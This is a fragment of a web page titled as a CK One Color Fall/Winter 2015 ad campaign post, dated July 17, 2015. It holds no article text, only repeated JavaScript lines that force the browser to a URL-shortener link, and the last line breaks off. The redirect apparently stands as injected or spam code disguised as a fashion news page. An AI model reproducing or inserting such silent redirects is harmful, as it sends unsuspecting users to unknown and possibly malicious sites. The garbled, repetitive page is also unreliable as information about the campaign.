
CK One Color Fall Winter 2015 Ad Campaign
July 17, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =